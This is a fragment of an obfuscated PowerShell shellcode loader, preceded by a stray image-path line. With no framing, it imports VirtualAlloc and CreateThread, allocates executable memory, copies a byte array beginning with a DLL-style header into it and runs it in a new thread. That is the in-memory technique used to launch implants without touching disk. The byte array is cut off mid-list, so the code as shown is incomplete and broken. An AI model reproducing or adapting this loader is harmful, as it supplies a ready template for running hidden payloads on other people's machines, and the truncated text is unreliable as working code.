 $loRbSXQME = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
$mnEBNmtzuVqj = Add-Type -memberDefinition $loRbSXQME -Name "Win32" -namespace Win32Functions -passthru
[Byte[]] $SJvxUoJdTWcNe = 0x4d,0x5a,0x41,0x52,0x55,0x48,0x89,0xe5,0x48,0x83,0xec,0x20,0x48,0x83,0xe4,0xf0,0xe8,0x0,0x0,0x0,0x0,0x5b,0x48,0x81,0xc3,0xf3,0x5a,0x0,0x0,0xff,0xd3,0x48,
$ImTsITjdjzPVVA = $mnEBNmtzuVqj::VirtualAlloc(0,[Math]::Max($SJvxUoJdTWcNe.Length,0x1000),0x3000,0x40)
[System.Runtime.InteropServices.Marshal]::Copy($SJvxUoJdTWcNe,0,$ImTsITjdjzPVVA,$SJvxUoJdTWcNe.Length)
$mnEBNmtzuVqj::CreateThread(0,0,$ImTsITjdjzPVVA,0,0,0)